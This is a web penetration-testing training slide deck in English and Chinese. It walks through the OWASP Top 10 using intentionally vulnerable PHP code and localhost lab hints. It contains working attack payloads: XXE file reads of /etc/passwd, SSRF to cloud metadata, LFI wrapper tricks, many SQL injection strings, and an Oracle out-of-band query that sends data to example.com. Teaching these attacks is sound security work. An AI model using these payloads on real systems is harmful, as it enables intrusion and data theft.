Practical Web Hacking and Exploitation
Part 1
Who am I?

Experience
- Speaker
- HackerOne, HITCON, AVTokyo, OSCON, OWASP Global AppSec - DC, ROOTCON, NanoSec Conf
- Trainer
- NCCST, HITCON
- Other companies
What’s penetration testing
Ethical hacking, also known as penetration testing (PT) or white-hat hacking, involves the same tools, tricks, and techniques that hackers use, but with one major difference: Ethical hacking is legal.
Cont.
- To discover vulnerabilities from a hacker’s viewpoint so systems can be better secured
- Part of an overall information risk management program that allows for ongoing security improvements
- Ethical hacking can also ensure that vendors’ claims about the security of their products are legitimate
Motto
To catch a thief, think like a thief
Attack surface

Testing items
| Type |
Desc |
| 系統遠端服務 |
至少包含遠端服務套件弱點測試等項目 |
| 系統本機服務 |
在已取得系統控制權限的條件下,可執行至少包含本機服務套件弱點測試等項目 |
| 網站設定管理 |
至少包含應用程式設定測試、檔案類型處理測試、網站檔案爬行測試、後端管理介面測試及 HTTP 協定測試等項目 |
| Type |
Desc |
| 網站使用者認證 |
至少包含機敏資料是否透過加密通道進行傳送及使用者帳號列舉測試等項目 |
| 網站連線管理 |
至少包含 Session 管理測試、Cookie 屬性測試、 Session 資料更新測試、Session 變數傳遞測試 及 CSRF 測試等項目 |
| 網站使用者授權 |
至少包含目錄跨越測試、網站授權機制測試及權限控管機制測試等項目 |
| Type |
Desc |
| 網站邏輯漏洞 |
至少包含網站功能測試、網站功能設計缺失測測試及附件上傳測試等項目 |
| 網站輸入驗證 |
至少包含 XSS 弱點測試、SQL Injection 測試、 LDAP Injection 測試、XML Injection 測試、SSI Injection 測試、XPATH Injection 測試及 Code Injection 測試等項目 |
| Type |
Desc |
| Ajax |
至少包含 Ajax 弱點測試等項目,如輸入驗證缺失、權限控管及套件弱點等測試項目 |
| 電子郵件服務套件 |
至少包含 SMTP、POP3 及 IMAP 等常見對外郵件服務之弱點測試,如設定缺失、權限控管及套件弱點等測試項目 |
| 網站服務套件 |
包含常見 WEB 套件弱點測試,如設定缺失、權限控管及套件弱點等測試項目 |
| Type |
Desc |
| 檔案傳檔服務套件 |
至少包含 FTP、NETBIOS 及 NFS 等常見檔案傳輸服務之弱點測試,如設定缺失、權限控管及套件弱點等測試項目 |
| 遠端連線服務套件 |
至少包含 SSH、TELNET、VNC 及 RDP 等常見遠端連線服務之弱點測試,如設定缺失、權限控管及套件弱點等測試項目 |
| Type |
Desc |
| 網路服務套件 |
至少包含 DNS、PROXY 及 SNMP 等常見網路服務之弱點測試,如設定缺失、權限控管及套件弱點等測試項目 |
| 其它 |
包含 Firewall、IDS/IPS、Database、LDAP 及 SMB 等常見應用程式或網路套件之弱點測試項目 |
| 密碼強度測試 |
至少包含 WEB、FTP、SSH、TELNET、SMTP、 POP3、IMAP、SNMP、NetBIOS、RDP、VNC 及 Database 等常見對外服務之密碼字典檔測試 |
Goal
- Locate underlying vulnerabilities and validate whether the organization’s data and equipments are secure against theft or destruction
- Additionally, the overall architecture of information systems and hardware are also assessed for possible security improvement
Ethical Hacker
IT practitioners are obligated to perform all the tests only after permission has been obtained by the owner(s) of the systems.
- Types of hackers
- Blackhat (often refer to hacker as a negative connotation)
- Whitehat (ethical hacker)
- Greyhat (the ppl between two)
Certification
If you perform ethical hacking tests or want to add another certification to your credentials, you may want to consider the ethical hacker certification Certified Ethical Hacker.
- Target reconnaissance: gather public information regarding the penetrating target
- Information leakage test: look for sensitive data or system message leakage
Cont.
- Vulnerability scanning: scan for known vulnerabilities existing on the targets
- Penetration testing: test for application vulnerability
- Privilege escalation and elevation: if the target server(s) were taken over successfully
Reconnaissance
Data acquired through reconnaissance gives the penetration testers an overview of the company or organization, sometimes down to the point of detailed information about specific topics.
We can do things by hands, but we like tools :)
Shodan is the world’s first search engine for Internet-connected devices.

Censys is a search engine that allows computer scientists to ask questions about the devices and networks that compose the Internet by University of Michigan.

Cyberspace Search Engine recording information of devices, websites, services and components etc.

Another Cyberspace Search Engine recording information of devices, websites, services and components etc.

Internet Assets Search Engine.

Sometimes, we can retrieve some sensitive data through websites due to misconfiguration.
In addition, we can peek some credentials accidentally by passing some unexpected data to some entry points.
We can do things by hands, but we like tools :)
Web application fuzzer.

Rip web accessible (distributed) version control systems: SVN/GIT/HG…

3 tools for pwn’ing websites with .git repositories available.

Vulnerability scanning
Before we get our hands dirty, there’re plenty of automated tools can help us find out some evident weak points.
We can do things by hands, but we like tools :)
Industry-leading Tenable Nessus vulnerability scanner.

Acunetix DJ[ækjuːneˋtɪks] are the pioneers in automated web application security testing with innovative technologies.

Web application attack and audit framework, the open source web vulnerability scanner.

The web-application vulnerability scanner.

Fast tool for configurable targeted scanning based on templates.

Penetration testing
Nothing to say. We will learn how to do the PT over the next few days.
We can do things by hands, but we like tools :)
-
Chrome

-
Firefox

Security Framework
Firefox add-ons
- Simple security audit / Penetration test tool
- Use shortcuts to load, edit and send requests without leaving keyboard

Hackbar

- Add, modify and filter the HTTP request headers sent to web servers

- Advanced proxy management tool that completely replaces Firefox’s limited proxying capabilities

- View, edit and create new cookies

- Browser extension that identifies software on websites

Privilege escalation and elevation
Once we discover loopholes, we try to elevate our privilege to accomplish post-exploitation, which can probably make our exploits silent and last longer.
Docker
- Before we start to move on, a quick-to-spawn and flexible environment is needed while we’re conducting the PT
- Docker is an open platform for developers and sysadmins to build, ship, and run distributed applications, whether on laptops, data center VMs, or the cloud
- Docker
- Docker for Mac
- Docker for Windows
Basic Usage
- docker pull - To pull an image from Docker Hub
- docker images - To list all images you’ve pulled or built
- docker run - To run a container
- docker exec - To execute a command in a container
- docker ps - To show status of images
Security features
When you spin up a container, a set of kernel namespaces will be created and initialized.
Also, control groups play as an important role.
Linux kernel capabilities
Linux kernel capabilities is a really key function that devide root’s capability into 37.
Docker has implicitly applied 14 default capabilities while you spinning up your container.
Quiz: [Docker] How to run an instance?
How to create and run an instance from ctf-box image with ports 80, 443 binding to ports 8080, 444 on host in daemon?
ctf-box image with ports 80, 443 binding to ports 8080, 444 on host in daemon
$ docker run -d -p 8080:80 -p 444:443 ctf-box
Quiz: [Docker] How to limit behavior?
If I just wanna give an instance the power of executing ping command only, how can I achieve that?
ping command only
$ docker run --cap-drop ALL --cap-add NET_RAW ctf-box
Ref: http://rhelblog.redhat.com/2016/10/17/secure-your-containers-with-this-one-weird-trick/
Appendix
OWASP
- OWASP(開放Web軟體安全計畫 – Open Web Application Security Project)是一個開放社群、非營利性組織,其主要目標是研議協助解決Web軟體安全之標準、工具與技術文件,長期致力於協助政府或企業瞭解並改善網頁應用程式與網頁服務的安全性
- 而 OWASP TOP 10 是目前手頭上眾多計畫中最知名的一個,內容為網頁應用程式上最重要且嚴重的10大弱點
OWASP Top 10 - 2021
OWASP Top 10 - 2021
A1 Broken Access Control
Failures typically lead to unauthorized information disclosure, modification, or destruction of all data or performing a business function outside the user’s limits.
1. Normal person can triggers admin's function
<html>
<head>
Missing Function Level Access Control
</head>
<body>
<a href="/show">Show profile</a>
</body>
</html>
$db = new PDO('mysql:host=localhost;dbname=testdb;charset=utf8mb4', 'username', 'password');
$db->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
$db->setAttribute(PDO::ATTR_EMULATE_PREPARES, false);
$stmt = $db->prepare("SELECT * FROM users WHERE id=:id");
$stmt->execute(array(':id' => $_GET['id']));
$rows = $stmt->fetchAll(PDO::FETCH_ASSOC);
echo infos($rows['name']);
A2 Cryptographic Failures
Sensitive data should be well-hidden or encrypted.
1. Weak storage management for users' credentials
$db = new PDO('mysql:host=localhost;dbname=testdb;charset=utf8mb4', 'username', 'password');
$db->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
$db->setAttribute(PDO::ATTR_EMULATE_PREPARES, false);
$stmt = $db->prepare("Update users SET password =':password' WHERE id=:id");
$affected_rows = $stmt->execute(array(':id' => $_POST['id'], ':password' => $_POST['password']));
echo $affected_rows.' were affected';
2. Non-SSL network traffics

3. Backup or private data
index.phps, index.php~, www-data.zip, backup.zip...
A3 Injection
If there is any space that can be injected by someone, it’s called injection.
1. Command Injection
$target = $_REQUEST['ip'];
if(stristr(php_uname('s'), 'Windows NT')) {
$cmd = shell_exec('ping ' . $target);
} else {
$cmd = shell_exec('ping -c 4 ' . $target);
}
echo "<pre>{$cmd}</pre>";
2. SQL Injection
$query = "SELECT * FROM accounts WHERE userID='" + $_GET['id']) + "'";
mysql_query($query);
3. Code Injection
echo <<< EOF
<html>
<head>
<title>Injection</title>
</head>
<body>
Hello {$_GET['name']}
</body>
</html>
EOF;
4. Reflect XSS
<html>
<head>
<title>XSS</title>
</head>
<body>
Hello <?= $_GET['name']; ?>
</body>
</html>
5. Stored XSS
$conn = mysql_connect("localhost", "mysql_user", "mysql_password");
$sql = "SELECT name FROM users WHERE uid = 1";
$admin = mysql_fetch_assoc(mysql_query($sql));
echo <<< EOF
<html>
<head>
<title>XSS</title>
</head>
<body>
Hello {$admin["name"]}
</body>
</html>
EOF;
A4 Insecure Design
Insecure design is a broad category representing different weaknesses, expressed as “missing or ineffective control design.”
- A credential recovery workflow includes “questions and answers”
- A cinema chain allows group booking discounts and has a maximum of fifteen attendees before requiring a deposit
- Insufficient anti-bot design or domain logic rules to prevent scalpers
A5 Security Misconfiguration
Misconfigure setting files or security feature could often head for disaster. For example, unverified XML content may allow attackers to exploit vulnerable code, dependencies or integrations.
- Directory listing
- Debug environment
- Readable version control repository
- Git, SVN, HG, Bazaar, CVS, BitKeeper
- XML Injection
1. Denial-of-Service
<!ENTITY xxe SYSTEM "file:///dev/random" >
- Cause the parser to process an input XML document of several hundred bytes, which expands its size during processing up to several tera or petabytes of data
2. Read arbitrary files
<!ENTITY xxe SYSTEM "file:///etc/passwd" >
<foo>&xxe;</foo>
3. Server-side Request Forgery
<!ENTITY xxe SYSTEM "https://192.168.1.1/private" >
A6 Vulnerable and Outdated Components
You should patch your programs immediately after patchings release, or you will suffer from Using Components with Known Vulnerabilities.
- Rails - RCE
- Palo Alto Networks - RCE
- Citrix - RCE
- F5 BIG-IP - RCE
A7 Identification and Authentication Failures
Weak authentication protection allows attackers to compromise passwords, keys, or session tokens.
1. Session fixation
session_start();
if($_SESSION["sid"]) { login(); } else {
$_SESSION["sid"] = $_GET["sid"];
}
2. Reuse the same password across different services
Weak passwords like:
123456, 1qaz2wsx, passw0rd
3. Predictable session ID
ID: 1, SessionID: BAAAA
ID: 2, SessionID: BAAAB
ID: 3, SessionID: BAAAC
ID: 4, SessionID: BAAAD
A8 Software and Data Integrity Failure
Software and data integrity failures relate to code and infrastructure that does not protect against integrity violations.
- Ensure that a software supply chain security tool is used to verify that components do not contain known vulnerabilities
- Ensure that unsigned or unencrypted serialized data is not sent to untrusted clients
1. PHP's deserilization
<?php
deserialize($_GET['input']);
2. Python's deserilization
3. Ruby's deserilization
A9 Security Logging and Monitoring Failures
Without logging and monitoring, breaches cannot be detected.
1. Exception handling problems
Error:1046 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
2. Server running in development/debug mode

A10 Server-Side Request Forgery (SSRF)
SSRF flaws occur whenever a web application is fetching a remote resource without validating the user-supplied URL. Attacker is able to coerce the application to send a crafted request to an unexpected destination.
GET /?url=http://169.254.169.254/latest/meta-data/ HTTP/1.1
Host: example.com
OWASP Top 10 - 2017 v.s. 2021

lab1

Hint:
- http://php.net/manual/en/function.extract.php
lab2

lab3

Hint:
- https://github.com/qazbnm456/awesome-security-trivia/blob/master/Ways-to-list-or-cat-directories-and-files.md
A1 Broken Access Control
Introduction
- Most web applications verify function level access rights before making that functionality visible in the UI
- However, applications need to perform the same access control checks on server-side when each function is accessed
- Without a proper access control check or other protections, attackers can then access unauthorized data
Real Case - XX美術館
- XX美術館的後台登入網址為:
http://xx.org/admin/login/
從這邊可看到應該需要輸入正確的帳號密碼才可登入
- 後來發現若直接從它 POST 的地址:
http://xx.org/action/admin/admin_login
直接 access ,會直接重導向後以管理員的身份進入後台管理頁面
XX美術館存在目錄遍歷問題,網址為:
http://xx.org/uploads/file/
這邊可以直接載到整站備份原始碼
Cont.

Real Case - Google Knowledge Graph
研究人員指Google知識圖表可被利用以散佈假消息
Local File Inclusion
- A typical A1 problem
- The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a dynamic file inclusion mechanisms implemented in the target application
- The vulnerability occurs due to the use of user-supplied input without proper validation
Cont.
For instance:
Vulnerable Code
include $_GET['file'];
or harder one,
Vulnerable Code
include $_GET['file'] . ".php";
Common Ways to Exploit LFI
- Using file upload forms/functions
- Using the PHP wrapper expect://command
- Using the PHP wrapper php://file
- Using the PHP wrapper php://filter
- Using PHP input://stream
- Using data://text/plain;base64,command
- Using /proc/self/environ
- Using /proc/self/fd
Cont.
- Using log files with controllable input like:
- /var/log/apache/access.log
- /var/log/apache/error.log
- /var/log/vsftpd.log
- /var/log/sshd.log
- /var/log/mail
Tricky Ways to Exploit PHP LFI
Direct Local File Inclusion
-
Reading arbitrary files
- index.php?file=/etc/passwd
- index.php?file=php://filter/convert.base64-encode/resource=config.php
-
Remote code exection
Cont.
- Remote code exection
- Zip and Phar wrappers
- index.php?file=zip://image.zip#shell.php
- index.php?file=phar://image.phar/shell.php
- Session Files
Indirect Local File Inclusion
- Reading arbitrary files
- index.php?file=php://filter/convert.base64-encode/resource=config # will append “.php” at the end
- Remote code exection
- Zip and Phar wrappers
- index.php?file=zip://image.zip#shell
- index.php?file=phar://image.phar/shell
Cont.
Case Study
Practice 1
Get the flag

Practice 2
Get the flag

Cont.
Hint:
- CODEGATE 2015 CTF quals – Owlur Writeup (Web 200)
Practice 3
Get the flag

Cont.
Hint:
- DependencyHandler.ashx
- /Web_services/Developer.asmx/CreateCss
- Check Umbraco LFI Exploitation since 2015
A2 Cryptographic Failures
Introduction
- Many web applications do not properly protect sensitive data, such as credit cards, tax IDs, and authentication credentials.
- Attackers typically don’t break crypto directly. They break something else, such as steal keys, do man-in-the-middle attacks, or steal clear text data off the server, while in transit, or from the user’s browser
資安漏洞通報平臺HITCON ZeroDay近日提報,YouBike App 驗證功能沒有任何加密機制,造成用戶的密碼以明文方式呈現在URL網址上面。並且,任何人可以直接在URL網址,修改密碼變數的數值,來更改用戶密碼,進一步竊取該用戶在YouBike的資料。
台北市週末剛發佈的智慧支付App後端資料傳輸出狀況,沒有使用 HTTPS 加密,都採用 HTTP 和明碼傳輸,帳號和密碼都可以被攔截而曝光。
網路家庭電子商務集團 (8044-tw) PChome Online,繼否認旗下網路服務露天拍賣會員帳戶遭盜後,又遭到業餘資安研究人員在臉書踢爆,其於日前推出的服務 PChome IM 有安全性問題。
因應GDPR推出的使用者資料下載功能出現漏洞!IG驚傳在網址列洩露密碼。
A3 Injection
Introduction to SQL Injection
使用者的輸入直接被代入 DBMS 執行,即是 DBMS 無法分辨何為數值,何為指令
- SELECT * FROM news WHERE id=$id
- SELECT * FROM news WHERE id=1
- SELECT * FROM news WHERE id=1; DROP TABLE news
Injection types
通常注入參數分為兩種型態,一為數字型態,另一為字串型態:
- SELECT * FROM news WHERE id=1
- SELECT * FROM news WHERE id=‘1’
Cont.
針對數字型態,我們攻擊拼接字串可能為:
SELECT * FROM news WHERE id=$id
Cont.
針對字串型態,我們攻擊拼接字串可能為:
SELECT * FROM news WHERE id=‘$id’
SELECT * FROM news WHERE id=‘$id’
How to detect
根據上面所說的,我們第一步驟就是要先確認可攻擊的參數究竟是接受數字還是字串型態:
Cont.
接著再根據已知的型態送相對應的攻擊 payload 到 DBMS
- ?id=1 or 1=1
- ?id=first’ and ‘’='
Types of Injection Techniques
- Inband
- Inference
- Out-of-Band
UNION based
Quiz: What does UNION, this reserved word mean?
- The UNION operator is used to combine the result-set of two or more SELECT statements
- Each SELECT statement within UNION must have the same number of columns
Cont.
- UNION 是最常見也最容易利用的 SQL Injection 技巧
- 由於 DBMS 的操作結果會顯示於網頁上
- 將欲萃取的資料連同前個語句的結果一併帶出來
Cont.
- ?id=1 (這是什麼型態的注入?)
- ?id=1 or 1=1
- ?id=1 UNION SELECT 1,2,3
- ?id=1 and 1=0 UNION SELECT 1,2,3(跟上一句有什麼差別?)
MySQL UNION based
MySQL 常見可利用資訊
- 資料庫版本:version()
- 當前連線使用者:user()
- 當前連線資料庫:database()
Cont.
- 所有資料庫名稱存放資訊
- SELECT schema_name FROM information_schema.schemata
- 所有 Table 名稱存放資訊
- SELECT table_schema, table_name FROM information_schema.tables
- 所有 Column 名稱存放資訊
- SELECT table_schema, table_name, column_name FROM information_schema.columns
MySQL UNION based SQLi Practice
Get the flag

Cont.
Hint:
- http://127.0.0.1:8085/?id=25 AND 1=2 UNION SELECT user(), table_name FROM information_schema.tables where table_schema=database()
MSSQL UNION based
與 MySQL UNION based 的差異
- 差異點在於 UNION 後所串接之 Column 形態必須相同,否則出錯
- MySQL 中會 Column 形態會自動轉型故可不用顧慮
- 可使用 NULL 來避免
MSSQL 常見可利用資訊
- 資料庫版本:@@version
- 當前連線使用者:user
- 當前連線資料庫:db_name()
Cont.
- 所有資料庫名稱存放資訊
- SELECT catalog_name FROM information_schema.schemata
- 所有 Table 名稱存放資訊
- SELECT table_catalog, table_name FROM information_schema.tables
- 所有 Column 名稱存放資訊
- SELECT table_catalog, table_name, column_name FROM information_schema.columns
MSSQL UNION based SQLi Practice
Get the flag

Cont.
Hint:
- http://127.0.0.1:8086/?id=25 AND 1=2 UNION SELECT 1, table_name, ‘xx’ FROM information_schema.tables
Oracle UNION based
與 MySQL & MSSQL UNION based 的差異
- 差異點在於 UNION 後所串接之 Column 形態必須相同,否則出錯
- MySQL 中會 Column 形態會自動轉型故可不用顧慮
- 可使用 NULL 來避免
- SELECT 必定要有來源對象
- 使用 Dummy Table dual 來避免此問題
Oracle 常見可利用資訊
- 資料庫版本: SELECT banner FROM v$version WHERE rownum=1
- 當前連線使用者:USER
- 當前連線資料庫:SYS.DATABASE_NAME
Cont.
- 所有 Table 名稱存放資訊
- SELECT owner, table_name FROM all_tables
- 當前使用者擁有之所有 Table 名稱存放資訊(以建立時間排序)
- SELECT object_name FROM user_objects WHERE object_type=‘TABLE’ ORDER BY created DESC
- 所有 Column 名稱存放資訊
- SELECT owner, table_name, column_name FROM all_tab_columns
Oracle UNION based SQLi Practice
Get the flag

Cont.
Hint:
- http://127.0.0.1:8087/?id=25 AND 1=2 UNION select 1, ‘xx’, table_name FROM all_tables WHERE owner=SYS.DATABASE_NAME
Cont.
Hint:
- Get all table names in one string
SELECT
rtrim(xmlagg(xmlelement(e, table_name || ', '))
.extract('//text()')
.extract('//text()'), ', ')
FROM all_tables
- Get all table names belonging to current user in one string
SELECT
rtrim(xmlagg(xmlelement(e, object_name || ', '))
.extract('//text()')
.extract('//text()'), ', ')
FROM user_objects
WHERE object_type='TABLE';
ERROR based
Cont.
- 若目標網站有開啟錯誤提示
- 將欲萃取的資料連同錯誤訊息一併帶出來
- 但能夠顯示的資料長度有限,故時常需分次萃取
MySQL Error based
MySQL 常見可利用函數
透過操作一些函數將欲萃取的資料放進錯誤訊息:
- 通用式
- SELECT * FROM news WHERE id=1 AND (SELECT 1 FROM (SELECT count(*), concat(floor(rand(1337)*2), (SELECT user())) AS x from information_schema.tables GROUP BY x) AS b)
- 可替換任意指令:SELECT user()
- 最大長度: 64 bytes
- Ref: sql注入報錯注入原理解析
Cont.
- 可選式
- SELECT * FROM news WHERE id=1 AND extractvalue(rand(), (SELECT user()))=1
- 可替換任意指令:SELECT user()
- MySQL > 5.1 才支援
- 另尚有 name_const, updatexml 等函數可利用
MySQL ERROR based SQLi Practice
Get the flag

Cont.
Hint:
- http://127.0.0.1:8088/?id=28 and (SELECT 1 FROM (SELECT count(*), concat(floor(rand(1337)*2), (SELECT table_name FROM information_schema.tables WHERE table_schema=database() limit 0,1)) AS x FROM information_schema.tables GROUP BY x) AS b)
MSSQL Error based
MSSQL 常見可利用函數
透過型態轉換錯誤將欲萃取的資料放進錯誤訊息:
- SELECT * FROM news WHERE id=1
- SELECT * FROM news WHERE id=1 and user=0
MSSQL ERROR based SQLi Practice
Get the flag

Cont.
Hint:
- http://127.0.0.1:8089/?id=4 AND (SELECT TOP 1 table_name FROM information_schema.tables)=0
Oracle Error based
Oracle 常見可利用函數
透過操作一些函數將欲萃取的資料放進錯誤訊息:
- 通用式
- SELECT * FROM news WHERE id=1 AND CTXSYS.DRITHSX.SN(user, (SELECT banner FROM v$version WHERE rownum=1))=1
- 可替換任意指令:SELECT banner FROM v$version WHERE rownum=1
Cont.
- 可選式
- 另尚有 get_host_address, get_host_name, getmappingxpath 等函數可利用
Oracle ERROR based SQLi Practice
Get the flag

Cont.
Hint:
- http://127.0.0.1:8090/?id=5 AND CTXSYS.DRITHSX.SN(user, (SELECT table_name FROM all_tables WHERE owner=SYS.DATABASE_NAME AND rownum=1))=1
BOOLEAN based
Cont.
- 透過操控資料庫結果造成對與錯的判別來取得所要資訊
- 類似選擇明文攻擊
- SELECT * FROM news WHERE id=1 and 1=1
- SELECT * FROM news WHERE id=1 and 1=2
TIME based
Cont.
- 在頁面沒有任何資訊可判斷 SQL 執行結果時使用
- 利用 BLIND based 對與錯的判別改成時間差來判斷
- 如何製造時間差?
- 使用 sleep() 之類會使伺服器暫停之函數
- Heavy Query
Cont.
- SELECT * FROM News WHERE ID=1 if 1=1 waitfor delay ‘0:0:10’
- SELECT * FROM News WHERE ID=1 if 1=2 waitfor delay ‘0:0:10’
MSSQL TIME based SQLi Practice
Get the flag

Cont.
Hint:
http://127.0.0.1:8091/?id=1 if (SELECT TOP 1 ascii(substring(content, 1, 1)) FROM (SELECT Top 2 * FROM Flags ORDER BY content ASC)x) = 67 waitfor delay '0:0:10'
Out-of-Band based
Cont.
- 利用 SQL 語法、函數等方式將欲萃取的資料透過網路往外送
- 比起 BLIND Based 以及 Time Based 萃取資料的方式快速許多,通常是無法 ERROR Based 以及 UNION Based 後的選擇
- 避免不需要的資料庫寫入
- 必須 DBMS 支援以及 DBMS 主機可連外網
MySQL Out-of-Band based
MySQL 常見可利用函數
- SELECT LOAD_FILE(‘C:\Windows\system.ini’);
MSSQL Out-of-Band based
MSSQL 常見可利用函數
- EXEC master…xp_dirtree ‘C:\Windows’;
- EXEC master…xp_subdirs ‘C:\Windows’;
Oracle Out-of-Band based
Oracle 常見可利用函數
Oracle Out-of-Band based SQLi Practice
Get the flag
Hint:
- http://127.0.0.1:8092/?id=5-utl_http.request(‘http://example.com/’(SELECT user FROM dual))
NO GAME NO LIFE
Get the flag
Introduction to XSS
XSS stands for “cross-site scripting”, is a attacking technique to inject some malicious javascript code into HTML.
What is malicious JavaScript?
- JavaScript has access to some of the user’s sensitive information, such as cookies
- JavaScript can send HTTP requests with arbitrary contents to arbitrary destinations by using XMLHttpRequest and other mechanisms
- JavaScript can make arbitrary modifications to the HTML of the current page by using DOM manipulation methods
Example
Vulnerable Code
echo <<< EOF
<html>
<head>
<title>Injection</title>
</head>
<body>Hello {$_GET['name']}</body>
</html>
EOF
How will the browser renderer for us if we assign Admin to $name?
Cont.
Response
<html>
<head>
<title>Injection</title>
</head>
<body>Hello Admin</body>
</html>
How will the browser renderer for us if we assign <script>alert(/xss/)</script> to $name?
Cont.
Response
<html>
<head>
<title>Injection</title>
</head>
<body>Hello <script>alert(/xss/)</script></body>
</html>
Then, a sweet alert box will pop out 
How the example attack works

Types of XSS attack
- Reflected XSS
- Stored XSS or Persistent XSS
- DOM-based XSS
- mXSS
- uXSS
Horsemen?

Reflected XSS - The White Horse
Quiz: What does Reflected mean in these cases?
Ans: It only affects the user who trigger.
How will Reflected XSS work?
